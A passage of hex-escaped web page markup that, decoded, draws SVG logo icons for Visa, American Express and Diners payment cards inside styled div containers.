x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E